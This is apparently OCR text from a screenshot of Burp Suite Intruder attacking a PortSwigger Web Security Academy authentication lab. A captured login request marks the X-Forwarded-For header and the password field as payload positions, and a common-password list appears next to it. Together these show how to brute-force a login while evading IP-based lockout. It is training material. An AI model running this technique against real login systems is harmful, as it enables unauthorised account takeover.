 Anwendungen Orte Firefox ESR 9. Apr 09:09 1
Burp Suite Professional v2021.3.1
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 8 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: ac531fd11f085fd4806818350012006e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: https://ac531fd11f085fd4806818350012006e.web-security-academy.net
10 Connection: close
11 Referer: https://ac531fd11f085fd4806818350012006e.web-security-academy.net/login
12 Cookie: session=ludSQwxAIrAaUIWGtSPlBoOrufQi1f0o
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: §0§
15
16 username=arizona&password=§tester§
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
2 payload positions Length: 701
Authentication lab passwords | Web Security Academy - Mozilla Firefox
Username enumeration v Authentication lab usern Authentication lab passw
https://portswigger.net/web-security/authentication/au
BUR
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
aaaaaa
ginger
princess
joshua
cheese
amanda
summer
love
ashley
nicole
chelsea
biteme
matthew
access
yankees
987654321
dallas
austin
thunder
taylor
matrix
mobilemail
mom
monitor
monitoring
montana
moon
moscow
Copy
Select All
Search Google for “123456 password…”
View Selection Source
Inspect Element (Q)
Take a Screenshot
this topic
hentication vulnerabilities
ssword-based login
lti-factor authentication
All topics
SQL injection
XSS
CSRF
Track your progress